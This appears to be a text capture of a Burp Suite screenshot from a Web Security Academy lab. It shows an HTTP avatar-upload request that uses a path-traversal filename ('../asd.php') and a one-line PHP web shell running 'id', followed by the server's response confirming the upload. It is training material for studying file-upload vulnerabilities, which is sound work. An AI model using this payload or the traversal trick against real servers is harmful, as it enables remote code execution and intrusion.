 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net
3 Cookie: session=SsdiqVdiqgrTRuOdR2il3zSPa639DmMR
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------183632271565477731568060108
9 Content-Length: 518
10 Origin: https://accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net
11 Dnt: 1
12 Referer: https://accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------18363227156547677731568060108
22 Content-Disposition: form-data; name="avatar"; filename="../asd.php"
23 Content-Type: application/octet-stream
24
25 "<?php system('id');?>"
26
27 -----------------------------18363227156547677731568060108
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------18363227156547677731568060108
32 Content-Disposition: form-data; name="csrf"
33
34 hrrSDLsgbfYbOndOXjyEKVewN19lYKSh
35 -----------------------------18363227156547677731568060108--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 13:01:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/asd.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10